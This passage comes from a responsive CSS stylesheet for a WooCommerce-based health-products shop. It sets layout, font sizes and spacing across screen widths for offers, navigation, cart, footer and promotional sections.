  .special-offer-div-price span {
    font-size: 13px;
  }
  .special-offer-div-price {
    font-size: 27px;
  }
  .special-offer-div-btn {
    top: 60%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 51%;
  }
  .special-offer-div-btn.rep-offer {
    margin-top: 4px;
  }
  #wetalityairpurifierpromo {
    max-height: 450px;
  }
}

@media screen and (max-width: 1279px) {
  .woocommerce.columns-4 .products .product {
    width: 33.3333%;
  }
  .special-offer-div.german-offer .special-offer-div-btn {
    top: 54%;
  }
  .special-offer-div.german-offer p.g-title {
    font-size: 16px;
    line-height: 17px;
    margin-bottom: 3px;
  }
  .special-offer-div.german-offer p.special-offer-div-price-retail {
    margin-top: 0px;
  }
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 10px 10px 8px;
  }
  a.wetality-air-shop-btn.oker-btn {
    margin-top: 10px;
  }
}

@media screen and (max-width: 1278px) and (min-width: 900px) {
  .shop-detail-info {
    width: 39%;
    float: left;
    position: relative;
    padding: 10px;
  }
}

@media screen and (max-width: 1220px) {
  .slider-content {
    top: 60%;
  }
  .slider-content img {
    width: 30%;
  }
  p.slider-content-text {
    margin: 15px auto;
    line-height: 18px;
    padding: 12px 30px;
    font-size: 16px;
  }
  .slider-content h3 {
    font-size: 25px;
  }
  #section-one {
    padding-top: 30px;
  }
  #section-one h1 {
    font-size: 85px;
    margin: 0 auto 15px;
    letter-spacing: 0px;
  }
  section#section-two h2 {
    font-size: 60px;
  }
  section#section-three h3 {
    font-size: 23px;
  }
  .paragraphcssone p,
  .paragraphcsstwo p,
  .paragraphcssthree p {
    font-size: 23px;
  }
  .paragraphcsstwo p {
    line-height: 1;
    margin-bottom: 10px;
  }
  span.blue {
    font-size: 30px;
  }
  section#section-sixth h1 {
    font-size: 65px;
  }
  section#section-sixth h2 {
    padding: 0px;
  }
  .tilbud-color {
    line-height: 60px;
    top: 85% !important;
  }
  .moroccan-text-banner h1 {
    font-size: 45px;
    line-height: 50px;
  }
}

@media screen and (max-width: 1200px) {
  section#qwt-border h2 {
    margin-top: 36px;
  }
  .qw-p {
    margin-top: 15px;
  }
  .to-vote {
    margin: 10px auto 5px;
    font-size: 13px;
  }
  .qw-p a:last-child {
    margin-left: 0px;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 160px;
  }
  #eventSection .thegallery .after-gallery-poster {
    width: 32%;
  }
  .special-offer-div-btn {
    width: 85%;
  }
  .special-offer-div-text {
    top: 14%;
    font-size: 14px;
    line-height: 16px;
    padding: 0px 10px;
  }
  p.special-offer-div-price-retail {
    margin-top: 20px;
  }
  .desktop-version .rounded-box {
    height: 300px;
  }
  .e-oils-more-text p {
    font-size: 17px;
    line-height: 18px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 66% !important;
  }
  .col-for-background {
    width: 25% !important;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 120px;
  }
}

@media screen and (max-width: 1200px) and (min-width: 992px) {
  #footer-qvg input[type="submit"] {
    max-width: 60%;
    width: 60%;
    float: right;
  }
}

@media screen and (max-width: 1200px) and (min-width: 990px) {
  .contest {
    min-height: 440px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .shop-now-button.event-btn {
    padding: 17px;
  }
  .row.home-small-cols div:first-child p span {
    top: 75%;
  }
}

@media screen and (max-width: 1200px) and (min-width: 768px) {
  .row.home-videodiv h3 {
    min-height: 40px;
  }
  /* shoping cart */
  body.woocommerce-cart .container {
    width: 100%;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 15px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: 11px;
  }
  img.contact-section-img {
    width: 200px;
    margin-top: -15px;
  }
  .footer-contact-section {
    padding: 45px 0px 30px;
  }
}

@media screen and (max-width: 1186px) {
  .gelDetailText,
  .nailDetailText,
  .omegaDetailText {
    width: 95% !important;
  }
  .col-for-background {
    width: 100% !important;
  }
  .shop-detail-info {
    float: right;
  }
  .w-image.backimage-two,
  .w-image.backimage-three,
  .w-image.backimage {
    margin: 0px auto;
    width: 400px;
    margin-top: 20px;
  }
  .backimage img {
    margin-top: 0px;
  }
  .with-brush1,
  .with-brush2 {
    background-size: contain;
  }
}

@media screen and (max-width: 1150px) {
  .product-meta span.subscription-details,
  span.woocommerce-Price-amount.amount {
    font-size: 18px;
  }
  .banerShop {
    min-height: 460px;
  }
  .special-offer-div.german-offer .special-offer-div-btn .button {
    padding: 5px 11px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 900px) {
  .white-div .btn.btn-newsletter {
    font-size: 14px;
    padding: 6px 5px;
  }
}

@media screen and (max-width: 1150px) and (min-width: 992px) {
  .for-check-second p {
    font-size: 14px;
  }
}

@media screen and (max-width: 1138px) {
  .buttonTshirt {
    padding-bottom: 10px;
  }
  .moroccan-text-banner h1 {
    font-size: 40px;
    line-height: 45px;
  }
}

@media screen and (max-width: 1190px) and (min-width: 768px) {
  .not-logged .main-nav-container {
    clear: both;
    width: 100%;
    border-top: 1px solid #e6e6e6;
    margin-top: 70px;
    padding-left: 0px;
    padding-right: 0px;
  }
  body.home #content {
    margin-top: 118px;
  }
  .shop-page-header {
    padding: 0px 0px 10px;
  }
  .shop-page-header h1 {
    font-size: 25px;
  }
  .theme-storefront #main article,
  body.page-template-template-default-no-sidebar.page-id-10885,
  body.page-template-template-default-no-sidebar.page-id-1309,
  body.page-template-template-default-no-sidebar.page-id-1248,
  body.page-template-template-default-no-sidebar.page-id-42756,
  body.page-template-registration-form-for-customer-invitation {
    margin-top: 0px;
  }
  body.single #content,
  body.page-template-template-default-no-sidebar,
  body.archive.category {
    margin-top: 0px;
  }
  .shipping-notification-bar {
    top: 118px;
  }
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li > a {
    padding-top: 14px;
    padding-bottom: 13px;
    font-size: 15px;
  }
  .qwetality-nav.not-logged #navbar-main span.downArrFull {
    padding-top: 15px;
  }
  .qwetality-nav.not-logged
    #navbar-main
    .navbar-nav
    > li.megamenu.offer-btn
    > a,
  .qwetality-nav.not-logged #navbar-main .navbar-nav > li.megamenu.fs-btn > a {
    margin: 8px 0px 7px;
    padding: 6px 20px;
  }
}

@media screen and (max-width: 1085px) {
  .slider-content img {
    width: 30%;
  }
  .first-info-row {
    padding: 10px 10px 0px;
    padding: 10px 10px 10px;
  }
  .second-info-row {
    padding: 50px 10px 50px;
  }
  .moroccan-banner-section {
    height: 500px;
    margin-top: 117px;
  }
}
/* Special offer page*/
@media screen and (max-width: 1120px) and (min-width: 768px) {
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 13px;
    line-height: 15px;
  }
  .special-offer-div-text {
    top: 14%;
  }
  .special-offer-div-price span {
    font-size: 11px;
  }
  .special-offer-div-btn img {
    margin-bottom: 6px;
  }
  .special-offer-div-price {
    line-height: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    margin-top: 5px !important;
  }
}

/*
@media screen and (max-width: 1180px){
  .free-shipping-notice,
  .free-shipping-checked-notice {bottom: 62px;}
}
*/

@media screen and (max-width: 1057px) and (min-width: 768px) {
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 12px;
  }
}

/* Single page */
@media screen and (max-width: 1025px) and (min-width: 768px) {
  .for-check-second p {
    font-size: 15px;
  }
  .desktop-version .container,
  #footer-qvg .container {
    padding-left: 40px;
    padding-right: 40px;
  }
  .home-full-section {
    padding: 0px;
  }
  p.home-vertical {
    margin-left: -18px;
    font-size: 14px;
  }
  img.float-right {
    margin-right: -20px;
  }
  .homepage-section.mobile-version .rounded-box img {
    height: 93%;
  }
  .homepage-section.mobile-version .rounded-box.darkgray-color img {
    height: 100%;
  }
  .rounded-box.green-color img,
  .rounded-box.tizian-color img,
  .rounded-box.brown-color.whit-text-white img,
  .rounded-box.blue-color img,
  .rounded-box.lightblue-color img {
    right: 0px;
  }
  li.mm-listitem a.mm-listitem__text img {
    height: 35px;
    float: right;
  }
  .serum-landing-page {
    margin-top: 0px;
    padding-top: 0px;
  }
  .s-desc-wrap.right {
    padding-right: 40px;
  }
  .s-desc-wrap.left {
    padding-left: 40px;
  }
  .ingredients-box {
    padding: 20px 10px;
  }
  .custom-resset-pass {
    padding-top: 20px;
  }
}

@media screen and (max-width: 1023px) and (min-width: 768px) {
  .page-template-template-wetality-air-purifier a.wetality-air-shop-btn {
    padding: 5px 10px;
    font-size: 10px;
  }
}

@media screen and (max-width: 1024px) {
  /* omega for free */
  .six-for-free p {
    font-size: 20px;
  }
  .gold-color {
    font-size: 50px !important;
    line-height: 56px;
    top: 85% !important;
  }
  section#autoship-header {
    padding: 60px 0px 25px;
  }
  .moroccan-text-banner img {
    width: 140px;
  }
  .homepage-section.mobile-version .home-videodiv a.zoom-join-btn {
    margin-top: 15px;
  }
  section.domainpage-bg {
    height: 350px;
    margin-top: 0px;
  }
  p.notice-that {
    line-height: 20px;
  }
  #offers-shop-section {
    margin-top: 0px;
    padding-bottom: 30px;
  }
  .free-shipping-notice,
  .free-shipping-checked-notice {
    bottom: 65px;
  }
}

@media screen and (max-width: 1000px) {
  .back-to-wetality {
    display: none;
  }

  li.back-to-wetality-link {
    display: block !important;
  }
  div.scrolling {
    height: 65px !important;
  }
  body.home #content {
    margin-top: 119px;
  }
}

@media screen and (min-width: 767px) {
  .memberfree4 {
    padding-top: 75px;
  }
}

@media screen and (max-width: 992px) {
  .hidden-sidebar-menu {
    display: none !important;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: block !important;
    font-family: FontAwesome;
  }
  .slider-content h3 {
    padding-top: 0px;
    color: #ffffff;
    font-size: 22px;
    margin: 5px auto;
  }
  p.slider-content-text {
    margin: 15px auto;
  }
  .health-sec-texts {
    column-gap: 30px;
    -webkit-column-gap: 30px;
    -moz-column-gap: 30px;
  }
  .package-box,
  .package-box-two {
    margin: 30px 5% 40px !important;
    width: 40% !important;
  }
  footer {
    clear: both;
  }
  .six-for-free p {
    font-size: 18px;
    margin: 10px 0px;
    line-height: 25px;
  }
  .open-sub-menu {
    font-size: 20px;
    width: 70px;
    top: 165px;
  }
  .show-sub-menu {
    font-size: 18px;
    width: 200px;
    top: 248px;
  }
  ol.other-color {
    display: block;
  }
  .tilbud-color {
    font-size: 20px !important;
    line-height: 43px;
    top: 85% !important;
  }
  .greenbox-pp-light,
  .greenbox-pp {
    min-height: 322px;
    margin-bottom: 1px;
  }
  .smaller-promo a {
    margin-right: 0%;
  }
  .smaller-promo {
    text-align: center;
    margin-bottom: 15px;
  }
  .promo-mat-btns [class*="col-"] {
    text-align: center;
  }
  .oneDiv {
    padding-top: 17px;
  }
  /* t-shirts baner za shop page */
  .groupTshirt {
    width: 100%;
    padding-right: 15px;
  }
  .imgTshirt {
    width: 35%;
    margin: 0 auto;
    position: relative;
    top: 0;
    left: 0;
    transform: none;
  }
  body.page-template-upload-page #main {
    margin-top: 119px;
  }
  #aevent-outside img {
    display: block;
    margin: 0 auto !important;
  }
  #aevent-lunch .woocommerce ul.products {
    text-align: center;
  }
  #aevent-end {
    padding-top: 275px;
    margin-top: -250px;
  }
  #aevent-about h2 {
    margin-bottom: 65px;
  }
  #aevent-about .the-logo {
    margin: 70px auto 0px;
  }
  #aevent-about {
    padding-bottom: 100px;
  }
  .shop-now-button.event-btn {
    top: 72% !important;
  }
  .row.home-small-cols div:last-child p span {
    top: 105%;
  }
  .image-custom-wrapper .float-div {
    width: 37%;
    left: 5%;
    bottom: 11%;
  }
  #cosmetics-sec {
    padding-top: 70px;
  }
  #qvg-roles-sec {
    padding-top: 30px;
  }
  #qvg-roles-sec .row {
    padding: 20px 30px;
  }
  section#qwt-border h2 {
    margin-top: 25px;
    font-size: 25px;
  }
  section#qwt h1 {
    font-size: 30px;
  }
  .create-personal h1 {
    margin: 20px 0px !important;
    font-size: 30px !important;
  }
  .product-badge-img {
    width: 100%;
    padding: 0px 10px 10px;
  }
  #order_review table.shop_table {
    width: 100%;
  }
  #order_review #payment {
    float: left;
    width: 100%;
    margin-top: 30px;
  }
  .colPromo .content {
    padding: 10px;
  }
  /*style for wetality water member page */
  #water-product-list .pdf-si .btnDownload {
    padding: 8px 17px 7px;
    font-size: 12px;
    line-height: 19px;
  }
  img.water-images {
    width: 230px;
  }
  .special-offer-div-btn.rep-section.rep-offer p {
    padding-right: 15px;
  }
  p.bigger-intro-p {
    font-size: 23px;
    line-height: 27px;
    margin-left: 0px;
    margin-bottom: 3px;
  }
  .hemp-bg-div {
    padding-bottom: 0px;
  }
  .hemp-bg-div h3 {
    padding-top: 0px;
  }
  .desktop-version .rounded-box.green-color img {
    height: 100%;
  }
  .badge-text-div {
    margin-top: 0px;
  }
  .badge-img-div {
    width: 250px;
    margin: 0px 0px 5px -10px;
  }
  .home-read-more {
    font-size: 16px;
    margin-top: 10px;
    padding-bottom: 3px;
  }
  .home-parallax-wetality {
    height: 330px;
    padding-top: 60px;
  }
  .video-container {
    padding-top: 0px;
    padding-bottom: 55px;
  }
  .z-info-bottom {
    position: relative;
    bottom: 0px;
    margin-top: 20px;
  }
  .zoom-speaker-info {
    padding: 20px 20px 10px 20px;
  }
  .join-us-section .home-read-more {
    margin-bottom: 25px;
  }
  .new-home-loyalty-video .wideo-lp-w {
    margin-bottom: 15px !important;
  }
  .hemp-bg-div h2 {
    padding-top: 15px;
  }
  .zoom-speaker-section > .row {
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    -o-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .join-us-register-section {
    padding: 40px 0px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }

  .footer-contact-section {
    padding: 35px 0px;
  }
  img.contact-section-img {
    margin: 0 auto;
    float: none;
  }
  .join-us-q-img {
    margin-top: 20px;
  }

  input.phonearea-class {
    width: 30% !important;
  }

  input.phone-class {
    width: 65% !important;
  }
  .desktop-version .rounded-box.lightblue-color-r.rep-view img {
    height: 80%;
  }
  .moroccan-banner-section {
    height: 300px;
    margin-top: 117px;
  }
  .moroccan-text-banner h1 {
    font-size: 32px;
    line-height: 35px;
  }
  .moroccan-text-section {
    padding: 40px 25px 20px;
  }
  .moroccan-text-section p.bolded-p,
  p.grfik-info-p {
    font-size: 25px;
    line-height: 27px;
  }
  .moroccan-text-section img {
    margin: 0px auto 40px;
  }
  .moroccan-clinic img {
    width: 300px;
  }
  .homepage-section .zoom-speaker-section .middle-info-bottom {
    min-height: 100px;
  }
  .homepage-section .zoom-speaker-section > .row {
    flex-wrap: nowrap;
    flex-direction: column;
  }
  .homepage-section .middle-info-bottom img {
    height: 50px;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  .col-for-ruls:nth-of-type(2) hr {
    display: none;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  #uploadImages {
    padding-top: 20px;
  }
  #after-event-gallery .thegallery .after-gallery-poster {
    width: 31%;
  }
  #after-event-gallery .thegallery .gallery-type {
    height: 120px;
  }
  h4.w-w-w-gallery-title,
  #videoSection h2 {
    min-height: 46px;
  }
  /* shop cart */
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    padding: 0.8rem !important;
  }
  table.shop_table.shop_table_responsive.cart td,
  table.shop_table.shop_table_responsive.cart th {
    font-size: 14px;
  }
  .qwetality-nav.is-logged .qvg-shop-products li a div p {
    font-size: 11px;
    line-height: 13px;
  }
  .qwetality-nav.is-logged .shop-megamenu .text-left ul li {
    margin-top: 10px;
  }
  .qwetality-nav.not-logged .eoil-link a p:lang(en),
  .qwetality-nav.not-logged .eoil-link a p:lang(de) {
    margin-bottom: -7px;
  }
  .qwetality-nav .dropdown-menu .p-title {
    font-size: 30px;
    line-height: 25px;
    margin-bottom: 25px;
  }
  .special-offer-div-btn {
    width: 90%;
  }
  p.special-offer-div-price-retail {
    margin-top: 10px;
  }
  .special-offer-div-price {
    margin: 7px 0px;
  }
  .special-offer-div {
    padding-bottom: 20px;
  }
  .special-offer-div-text p i,
  .special-offer-div-text {
    font-size: 14px;
  }
  .special-offer-div-btn a.button.add_to_cart_button {
    line-height: 17px;
  }
  .special-offer-div-price {
    line-height: 16px;
  }
  .desktop-version .rounded-box {
    height: 230px;
    margin-bottom: 30px;
  }
  .e-oils-more-text {
    width: 24%;
  }
  .e-oils-more-text img {
    width: 24%;
  }
  .e-oils-more-text p {
    font-size: 14px;
    line-height: 18px;
  }
  .rounded-box.orange-color img,
  .rounded-box.green-color img,
  .rounded-box.yellow-color.cosmetics img,
  .rounded-box.tizian-color img,
  .rounded-box.green-color img {
    height: 100%;
    right: 0px;
    width: auto;
  }
  .homepage-section.desktop-version [class*="col-"] {
    margin-bottom: 0px;
  }
  .desktop-version .rounded-box.rep-view img {
    height: 80%;
    width: auto;
    right: 0px;
  }
  section.membership4free-home {
    padding: 10px 0px;
  }
  footer img.footer-logo {
    width: 135px;
  }
  footer ul li a,
  ul.footer-all-info li,
  .footer-notice {
    font-size: 13px;
    line-height: 14px;
  }
  a.shop-now-button {
    font-size: 18px;
    padding: 9px 33px 7px 30px;
  }
  .nex-prev-arrows .fa.fa-angle-left {
    padding-right: 90px;
  }
  .desktop-version .notlog .rounded-box.gray-color img {
    width: 63%;
  } /*delete when air comes*/
  .desktop-version .notlog .rounded-box.gray-color .e-oils-more-text {
    width: 33%;
  } /*delete when air comes*/
  .desktop-version .rounded-box.gray-color-r.rep-view img {
    height: 70%;
  }
  footer h3 {
    font-size: 11px;
    letter-spacing: 1px;
  }
  .join-us-register-section .home-read-more {
    margin-top: 30px;
  }
  .homepage-section.desktop-version .wideo-lp-w {
    margin-bottom: 15px;
  }
  footer ul li {
    margin-bottom: 5px;
  }
  .with-leaf-bg img,
  .join-us-q-img {
    height: 300px;
    margin: 30px auto;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -5px;
  }
  .qwetality-nav.not-logged .eoil-link a p {
    margin-bottom: -7px;
  }
  section.topten-home {
    padding-top: 35px;
  }
  section.topten-home img {
    margin: -11px auto 0px;
  }
  #down-for-notlogshop .qvg-shop-products li a div p {
    font-size: 14px;
  }
  #down-for-notlogshop li.ipad-margin {
    margin: 0 7px;
  }
  #site-header-cart.site-header-cart-mobile a.cart-contents {
    display: inline-block !important;
  }
  body .woocommerce_promotion_badge_text {
    left: 27px;
  }
  .parent-triangle-div {
    left: 32px;
  }
}

@media screen and (max-width: 978px) {
  a.hiddenDesc {
    display: block;
    padding-right: 10;
  }
  .no-07-promo-wrapp {
    padding: 5px 20px;
  }
  #no-07-promo .no-07-promo-text {
    padding-top: 3%;
    text-align: center;
  }
  .no-07-promo-text-price {
    margin: 0 auto;
  }
}

@media screen and (max-width: 900px) {
  .slider-content {
    top: 50%;
  }
  p.slider-content-text {
    margin: 10px auto;
    padding: 10px 18px;
  }
  .w-nav-control {
    display: block;
    padding-left: 15px;
  }
  #about-sec-title {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  h2.about-subtitle {
    padding-left: 10%;
  }
  .gelDetailText ul.products li.product,
  .nailDetailText ul.products li.product,
  .omegaDetailText ul.products li.product {
    width: 310px !important;
  }
  table#omegaTable {
    width: 100%;
    margin: 25px 5px;
  }
  .woocommerce .products .product {
    width: 49% !important;
  }
  #cataloug-section .woocommerce .products .product {
    width: 100% !important;
  }
  .new-home-loyalty-video {
    margin: 35px auto 10px;
  }
  .new-home-loyalty-video .wideo-lp-w #lpvideo,
  #qvg-roles-sec .wideo-lp-w #lpvideo {
    box-shadow: none;
  }
  a.wetality-air-shop-btn {
    padding: 12px 20px;
  }
}

@media screen and (max-width: 890px) {
  /* css for myaccount page - orders */
  nav.woocommerce-MyAccount-navigation {
    padding-bottom: 25px;
    border-bottom: 1px solid #8f8888cc;
    width: 100%;
  }
  .woocommerce-MyAccount-content {
    float: left;
    width: 100%;
    padding-left: 0px;
    margin-top: 30px;
    border-left: none;
  }
  .woocommerce nav.woocommerce-MyAccount-navigation ul li {
    display: inline-block;
    position: relative;
    float: left;
    margin-right: 20px;
  }
  .woocommerce ul li.woocommerce-MyAccount-navigation-link a:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2),
      0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background: #fff;
    border: 1px solid #e94e0f;
    color: #e94e0f !important;
  }
}

@media screen and (max-width: 890px) and (min-width: 768px) {
  .health-sec-texts .more-link {
    bottom: -18%;
  }
  #health-sec h1 {
    margin: 25px auto 40px;
  }
  .shop-detail-info {
    width: 49%;
  }
}

@media screen and (max-width: 870px) and (min-width: 768px) {
  .single-product div.product form.cart {
    margin-bottom: 0px !important;
    padding-bottom: 8px !important;
  }
  .single-product div.product #add_to_smartship_btn_id {
    margin-left: 0px;
  }
  .single-product div.product form.jgtb-add-to-subscription {
    margin-bottom: 20px;
  }
}

@media screen and (max-width: 860px) {
  .health-sec-texts .more-link {
    bottom: -24%;
  }
  h1.background {
    line-height: 0.6;
    font-size: 4rem;
  }
  .social-icons li:first-child {
    margin-right: 8px;
  }
  footer .social-icons li {
    margin-left: 3px;
  }
  #videosFolders {
    padding: 50px 0;
  }
  .video-div {
    padding: 10px 7px;
  }
}

@media screen and (max-width: 850px) and (min-width: 767px) {
  .special-offer-div {
    padding-bottom: 30px;
  }
}

@media screen and (max-width: 815px) and (min-width: 767px) {
  .qwetality-nav.is-logged #navbar-main .navbar-nav > li > a {
    font-size: 14px;
    padding-left: 5px;
    padding-right: 5px;
  }
  .special-offer-div.german-offer .special-offer-div-text {
    top: 15%;
  }
}

@media screen and (min-width: 768px) {
  ul.products li.product {
    float: none !important;
  }
  .eoil-link.desk-margin {
    margin: 0 10px;
  }

  .hidden-mini-cart {
    display: none;
  }
}

/* for ipad style menu detection */
@media screen and (max-width: 1024px) {
  body.home #content,
  body.home.logged-in .l-main,
  body.single.single-post .l-main {
    margin-top: 0px !important;
  }
  .navbar.navbar-default.qwetality-nav {
    min-height: 55px;
    margin-bottom: 0px;
    background-color: #fff;
  }
  .navbar-brand > img {
    width: 110px !important;
    margin: 2px 5px !important;
  }
  .qwetality-nav .mobileNav li.li-lang.titleLeng img#custom-flag {
    padding-top: 19px;
    padding-bottom: 18px;
    float: left;
  }
  .qwetality-nav.is-logged .mobileNav li.li-lang.titleLeng {
    line-height: 52px;
  }
  .language-chooser {
    z-index: 9;
    position: absolute;
    background: #fff;
    width: 100%;
    left: 3px;
    padding-left: 7px;
    padding-top: 7px;
    margin-top: 1px !important;
    line-height: 25px;
    -webkit-box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
    -moz-box-shadow: -2px 2px 7px -6px rgba(0, 0, 0, 0.75);
    box-shadow: -2px 2px 7px -6px rgb(0 0 0 / 75%);
  }
  .language-chooser li {
    margin-bottom: 10px !important;
    display: inline-block;
  }
  .language-chooser a img {
    float: left;
    margin-right: 5px;
  }
  .language-chooser a span {
    display: block !important;
    color: #000;
    font-size: 11px;
    float: right;
    padding-top: 6px;
  }
  /*#myCarousel .carousel-indicators li {
      width: 11px;
      height: 7px;
      margin: 0px 3px;
      border-radius: 4px;
      border: none;
      background-color: #E2E2E2;
  }
  #myCarousel .carousel-indicators .active {
      width: 30px;
      height: 7px;
      background-color: #171717;
  }*/
  /*ol.carousel-indicators li:before{content: none;}*/
  img.imageMobile {
    display: block !important;
  }
  /*#myCarousel a.shop-now-button {
      position: relative;
      text-shadow: none;
      padding: 10px 21px;
      float: right;
      width: auto;
      color: #000;
      background-color: #fff;
      border: none;
      border-radius: 45px;
      box-shadow: 0px 4px 8px rgb(0 0 0 / 6%);
      transition: all 0.3s ease 0s;
      cursor: pointer;
      outline: none;
      margin-top: -25px;
      margin-bottom: 25px;
      margin-right: 15px;
      left: 0px;
      transform: none;
      font-size: 16px;
  }*/
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
    margin: 20px auto 0px;
  }
  /* for mobile menu issue */
  footer#footer-qvg-mobile {
    position: relative;
    z-index: -1;
  }
}

@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) {
  ol.other-color {
    display: block;
  }
  section#promo-banner {
    height: 300px !important;
    max-height: 300px !important;
  }
  .fa.fa-search {
    margin-top: 5px;
  }
  .qwetality-nav.not-logged .fa.fa-search {
    margin-top: 3px;
  }
  .single.single-product
    .woocommerce
    div.product
    .summary
    span.woocommerce-Price-amount.amount {
    font-size: 30px;
  }
  .single.single-product .product_title.entry-title {
    font-size: 1.7em;
  }
  .hepm-cultivation-withline h2 {
    line-height: 48px;
    font-size: 4rem;
  }
  #page .main-sec h2 {
    font-size: 45px;
    margin: 35px 0px;
  }
  .embed-responsive .embed-responsive-item {
    height: auto;
  }
  .desktop-version .rounded-box.lightblue-color img {
    height: 80%;
  }
  .qwetality-nav .qvg-shop-products li a div p {
    line-height: 15px;
    font-size: 13px;
  }
  .qvg-shop-products .ipad-margin,
  .eoil-link.desk-margin {
    margin: 0px 5px;
  }
  .cart-nav-item {
    border-left: 1px solid #e2e2e2;
  }
  #site-header-cart.site-header-cart .cart-contents {
    padding: 0.8em 0 1.19em;
  }
  #site-header-cart .cart-contents .count {
    font-family: "Gotham-Light", Arial, sans-serif !important;
  }
  body.page-template-template-default-no-sidebar.logged-in,
  body.single.logged-in #content {
    margin-top: 0px;
  }
  body.logged-in .shop-page-header {
    padding: 0px 0px 5px;
  }
  .homepage-section.mobile-version .join-us-gray {
    padding: 30px 0px 10px;
  }
  .parent-triangle-div {
    left: 25px;
  }
  .homepage-section.mobile-version {
    padding-top: 80px;
  }
  .single #primary {
    padding-top: 25px;
  }
  .shop_table.shop_table_responsive.cart {
    padding-top: 20px;
  }
}

/* iPad - portrait */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait) {
  h2.about-subtitle {
    margin-top: 60px;
  }
  .container,
  #special-offers-shop-section .container {
    width: 100%;
  }
  #promotion-package-id .full-width,
  #testing-package-id .full-width,
  #member-fee-id .full-width {
    margin-left: 0;
  }
  .autoship-random .full-width {
    margin-left: 4% !important;
  }
  section#promo-banner {
    margin-top: -35px;
  }
  #myAcceptModal .modal-body {
    height: 500px !important;
  }
  .footer-contact-form.validate-form {
    padding-left: 20px;
    padding-right: 5px;
  }
  .image-custom-wrapper .float-div {
    top: 8%;
  }
  .social-icons li:first-child,
  .social-icons .fa {
    margin-right: 3px;
  }
  .woocommerce div.product .summary {
    padding-right: 15px;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 270px;
  }
}

/* iPad - landscape */
@media only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: landscape) {
  h2.about-subtitle {
    margin-top: 85px;
  }
  a.single-href {
    margin-right: 7%;
  }
  .special-offer-div-text {
    top: 4%;
  }
  .homepage-section.mobile-version .join-us-people-circle {
    height: 300px;
  }
}

@media screen and (max-width: 783px) and (min-width: 767px) {
  body.home.logged-in.admin-bar .l-main {
    margin-top: 100px;
  }
}

/* if username in red button is to long */
@media screen and (min-width: 767px) {
  .qwetality-nav.is-logged .mobileNav .register-red-btn {
    text-overflow: ellipsis;
    overflow: hidden;
    display: inline-block;
    white-space: nowrap;
  }
  .shop_table.shop_table_responsive.cart td.product-remove,
  table.cart td.product-remove a.remove {
    width: 25px;
  }
  /* quantity in cart */
  .shop_table.shop_table_responsive.cart div#quantity {
    -webkit-display: flex;
    -moz-display: flex;
    -ms-display: flex;
    -o-display: flex;
    display: flex;
    justify-content: center;
  }
  #water-product-list .wrrap-blob-bg {
    margin-top: 100px;
  }
  #water-product-list .blob-bg2 {
    margin-top: 0px;
  }
  .qwetality-nav.is-logged .eoil-link a p {
    margin-bottom: -7px;
  }
}

@media screen and (max-width: 767px) {
  body {
    font-size: 16px;
    line-height: 22px;
  }
  h2 {
    font-size: 20px;
    line-height: 21px;
  }
  h3 {
    font-size: 19px;
    line-height: 20px;
  }
  img.imageMobile {
    display: block !important;
  }
  div#cookie-law-info-bar {
    margin-bottom: 80px;
    line-height: 16px;
    font-size: 13px;
  }
  #cookie-law-info-bar a.medium {
    margin: 0px 3px;
    border-radius: 3px;
    font-size: 11px;
  }
  img.imageFull {
    display: none !important;
  }
  .slider-content .text-center h3,
  .slider-content .text-center img {
    display: none !important;
  }
  .w-cart-quantity {
    display: inline-block;
    cursor: pointer;
  }
  span.downArr {
    display: block;
    float: right;
    padding-right: 25px;
    padding-left: 40px;
    cursor: pointer;
    padding-top: 12px;
    font-size: 22px;
  }
  .qwetality-nav
    .navbar-collapse.collapse.in
    .navbar-nav
    > li.megamenu:hover
    .hover-dropdown,
  #navbar-main ul li:hover .dropdown-menu,
  span.downArrFull {
    display: none;
  }
  a.for-dropdown {
    float: none;
  }
  .slider-content h3 {
    font-size: 19px;
  }
  .carousel-indicators {
    bottom: 0px;
  }
  #health-sec {
    height: 600px;
  }
  #health-sec h1 {
    font-size: 35px;
    margin: 45px auto 10px;
  }
  #health-sec h1,
  #health-sec h2 {
    margin: 23px auto;
  }
  #health-sec h2 {
    font-size: 26px;
  }
  .health-sec-texts .more-link {
    bottom: -30%;
  }
  #about-sec {
    height: 650px;
  }
  #about-sec-title h1 {
    margin: 30px auto;
  }
  h2.about-subtitle {
    margin-top: 70px;
  }
  #about-sec .l-section-h {
    padding: 10px 0 50px;
  }
  #child-page-sec .cp-image {
    clear: both;
    padding: 30px 0px;
  }
  .cp-image img {
